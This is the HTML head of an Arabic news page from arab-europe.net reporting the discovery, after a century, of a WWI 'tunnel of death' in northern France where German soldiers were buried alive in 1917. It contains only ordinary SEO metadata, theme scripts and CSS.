

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2021/03/21/%D8%A8%D8%B9%D8%AF-%D9%85%D8%B1%D9%88%D8%B1-%D9%82%D8%B1%D9%86-%D8%A7%D9%84%D8%B9%D8%AB%D9%88%D8%B1-%D8%B9%D9%84%D9%89-%D9%86%D9%81%D9%82-%D8%A7%D9%84%D9%85%D9%88%D8%AA-%D9%81%D9%8A-%D9%81%D8%B1/
body_size: 26987
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>بعد مرور قرن.. العثور على “نفق الموت” في فرنسا - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أخبار العرب في أوروبا- فرنسا بعد مرور 104 سنوات على نفق دفن فيه مئات الجنود الألمان أحياء في العام 1917، أبان الحرب العالمية الأولى، تمكن أخيرا مؤرخان هاويان من العثور على النفق شمالي فرنسا. وتقول المصادر التاريخية، إنه في مايو/ أيار1917، اندلعت معركة أيسن، في إطار الحرب العالمية الأولى، وخلالها سقطت قذيفة فرنسية على مدخلي" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2021/03/21/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="بعد مرور قرن.. العثور على “نفق الموت” في فرنسا - العرب في أوروبا" />
		<meta property="og:description" content="أخبار العرب في أوروبا- فرنسا بعد مرور 104 سنوات على نفق دفن فيه مئات الجنود الألمان أحياء في العام 1917، أبان الحرب العالمية الأولى، تمكن أخيرا مؤرخان هاويان من العثور على النفق شمالي فرنسا. وتقول المصادر التاريخية، إنه في مايو/ أيار1917، اندلعت معركة أيسن، في إطار الحرب العالمية الأولى، وخلالها سقطت قذيفة فرنسية على مدخلي" />
		<meta property="og:url" content="https://arab-europe.net/2021/03/21/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1/" />
		<meta property="article:published_time" content="2021-03-21T12:34:11+00:00" />
		<meta property="article:modified_time" content="2025-04-28T17:34:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="بعد مرور قرن.. العثور على “نفق الموت” في فرنسا - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار العرب في أوروبا- فرنسا بعد مرور 104 سنوات على نفق دفن فيه مئات الجنود الألمان أحياء في العام 1917، أبان الحرب العالمية الأولى، تمكن أخيرا مؤرخان هاويان من العثور على النفق شمالي فرنسا. وتقول المصادر التاريخية، إنه في مايو/ أيار1917، اندلعت معركة أيسن، في إطار الحرب العالمية الأولى، وخلالها سقطت قذيفة فرنسية على مدخلي" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#blogposting","name":"\u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0642\u0631\u0646.. \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u201c\u0646\u0641\u0642 \u0627\u0644\u0645\u0648\u062a\u201d \u0641\u064a \u0641\u0631\u0646\u0633\u0627 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"\u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0642\u0631\u0646.. \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 &#8220;\u0646\u0641\u0642 \u0627\u0644\u0645\u0648\u062a&#8221; \u0641\u064a \u0641\u0631\u0646\u0633\u0627","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2021\/03\/\u0628\u0639\u062f-\u0645\u0631\u0648\u0631-\u0642\u0631\u0646-..-\u0639\u0644\u0645\u0627\u0621-\u064a\u0639\u062b\u0631\u0648\u0646-\u0639\u0644\u0649-\u0646\u0641\u0642-\u0627\u0644\u0645\u0648\u062a-\u0641\u064a-\u0641\u0631\u0646\u0633\u0627.png","width":789,"height":450,"caption":"\u062c\u0646\u0648\u062f \u0623\u0644\u0645\u0627\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0639\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649"},"datePublished":"2021-03-21T13:34:11+01:00","dateModified":"2025-04-28T18:34:03+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649, \u062c\u0646\u0648\u062f, \u0639\u062b\u0648\u0631, \u0641\u0631\u0646\u0633\u0627, \u0646\u0641\u0642"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#listItem","name":"\u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0642\u0631\u0646.. \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 &#8220;\u0646\u0641\u0642 \u0627\u0644\u0645\u0648\u062a&#8221; \u0641\u064a \u0641\u0631\u0646\u0633\u0627"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#listItem","position":3,"name":"\u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0642\u0631\u0646.. \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 &#8220;\u0646\u0641\u0642 \u0627\u0644\u0645\u0648\u062a&#8221; \u0641\u064a \u0641\u0631\u0646\u0633\u0627","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#webpage","url":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/","name":"\u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0642\u0631\u0646.. \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u201c\u0646\u0641\u0642 \u0627\u0644\u0645\u0648\u062a\u201d \u0641\u064a \u0641\u0631\u0646\u0633\u0627 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627- \u0641\u0631\u0646\u0633\u0627 \u0628\u0639\u062f \u0645\u0631\u0648\u0631 104 \u0633\u0646\u0648\u0627\u062a \u0639\u0644\u0649 \u0646\u0641\u0642 \u062f\u0641\u0646 \u0641\u064a\u0647 \u0645\u0626\u0627\u062a \u0627\u0644\u062c\u0646\u0648\u062f \u0627\u0644\u0623\u0644\u0645\u0627\u0646 \u0623\u062d\u064a\u0627\u0621 \u0641\u064a \u0627\u0644\u0639\u0627\u0645 1917\u060c \u0623\u0628\u0627\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u062a\u0645\u0643\u0646 \u0623\u062e\u064a\u0631\u0627 \u0645\u0624\u0631\u062e\u0627\u0646 \u0647\u0627\u0648\u064a\u0627\u0646 \u0645\u0646 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0646\u0641\u0642 \u0634\u0645\u0627\u0644\u064a \u0641\u0631\u0646\u0633\u0627. \u0648\u062a\u0642\u0648\u0644 \u0627\u0644\u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629\u060c \u0625\u0646\u0647 \u0641\u064a \u0645\u0627\u064a\u0648\/ \u0623\u064a\u0627\u06311917\u060c \u0627\u0646\u062f\u0644\u0639\u062a \u0645\u0639\u0631\u0643\u0629 \u0623\u064a\u0633\u0646\u060c \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649\u060c \u0648\u062e\u0644\u0627\u0644\u0647\u0627 \u0633\u0642\u0637\u062a \u0642\u0630\u064a\u0641\u0629 \u0641\u0631\u0646\u0633\u064a\u0629 \u0639\u0644\u0649 \u0645\u062f\u062e\u0644\u064a","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2021\/03\/\u0628\u0639\u062f-\u0645\u0631\u0648\u0631-\u0642\u0631\u0646-..-\u0639\u0644\u0645\u0627\u0621-\u064a\u0639\u062b\u0631\u0648\u0646-\u0639\u0644\u0649-\u0646\u0641\u0642-\u0627\u0644\u0645\u0648\u062a-\u0641\u064a-\u0641\u0631\u0646\u0633\u0627.png","@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#mainImage","width":789,"height":450,"caption":"\u062c\u0646\u0648\u062f \u0623\u0644\u0645\u0627\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0639\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649"},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2021\/03\/21\/%d8%a8%d8%b9%d8%af-%d9%85%d8%b1%d9%88%d8%b1-%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%b9%d8%ab%d9%88%d8%b1-%d8%b9%d9%84%d9%89-%d9%86%d9%81%d9%82-%d8%a7%d9%84%d9%85%d9%88%d8%aa-%d9%81%d9%8a-%d9%81%d8%b1\/#mainImage"},"datePublished":"2021-03-21T13:34:11+01:00","dateModified":"2025-04-28T18:34:03+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="بعد مرور قرن.. العثور على “نفق الموت” في فرنسا"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/2021/03/21/%D8%A8%D8%B9%D8%AF-%D9%85%D8%B1%D9%88%D8%B1-%D9%82%D8%B1%D9%86-%D8%A7%D9%84%D8%B9%D8%AB%D9%88%D8%B1-%D8%B9%D9%84%D9%89-%D9%86%D9%81%D9%82-%D8%A7%D9%84%D9%85%D9%88%D8%AA-%D9%81%D9%8A-%D9%81%D8%B1/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2021/03/بعد-مرور-قرن-..-علماء-يعثرون-على-نفق-الموت-في-فرنسا.png"/>
<meta property="og:image:width" content="789" />
<meta property="og:image:height" content="450" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-03-21 13:34:11"/>
<meta property="og:article:modified_time" content="2025-04-28 18:34:03"/>
<meta property="og:article:tag" content="الحرب العالمية الأولى"/>
<meta property="og:article:tag" content="جنود"/>
<meta property="og:article:tag" content="عثور"/>
<meta property="og:article:tag" content="فرنسا"/>
<meta property="og:article:tag" content="نفق"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بعد مرور قرن.. العثور على “نفق الموت” في فرنسا"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2021/03/بعد-مرور-قرن-..-علماء-يعثرون-على-نفق-الموت-في-فرنسا.png"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2021%2F03%2F21%2F%25d8%25a8%25d8%25b9%25d8%25af-%25d9%2585%25d8%25b1%25d9%2588%25d8%25b1-%25d9%2582%25d8%25b1%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25ab%25d9%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d9%2589-%25d9%2586%25d9%2581%25d9%2582-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d8%25aa-%25d9%2581%25d9%258a-%25d9%2581%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2021%2F03%2F21%2F%25d8%25a8%25d8%25b9%25d8%25af-%25d9%2585%25d8%25b1%25d9%2588%25d8%25b1-%25d9%2582%25d8%25b1%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25ab%25d9%2588%25d8%25b1-%25d8%25b9%25d9%2584%25d9%2589-%25d9%2586%25d9%2581%25d9%2582-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d8%25aa-%25d9%2581%25d9%258a-%25d9%2581%25d8%25b1%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 